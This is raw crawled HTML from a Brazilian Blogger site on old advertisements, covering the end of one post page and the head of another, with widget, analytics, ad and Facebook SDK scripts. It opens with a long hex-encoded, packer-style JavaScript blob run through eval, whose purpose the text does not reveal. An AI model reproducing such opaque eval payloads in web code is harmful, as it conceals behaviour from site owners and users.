x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uvMBOFXaB1Od9NakdYX2zPWnXRQ:1768851929697';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/7334528661993426862/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '7334528661993426862', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s72-c/propaganda%20antiga%20ao%20bom%20tom%201896.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg', 'pageName': 'Ao Bom Tom - 1896', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Ao Bom Tom - 1896', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ao Bom Tom - 1896', 'description': 'Propagandas antigas. VTs, spots e jingles publicit\xe1rios antigos. Hist\xf3ria da publicidade brasileira e mundial. Propagandas antigas impressas.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg', 'url': 'https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7334528661993426862}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html
body_size: 51736
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/1481446700193570319/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg' rel='image_src'/>
<meta content='Anúncio promovendo o Leite de Colônia em 1947' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html' property='og:url'/>
<meta content='Leite de Colônia - 1947' property='og:title'/>
<meta content='Anúncio promovendo o Leite de Colônia em 1947' property='og:description'/>
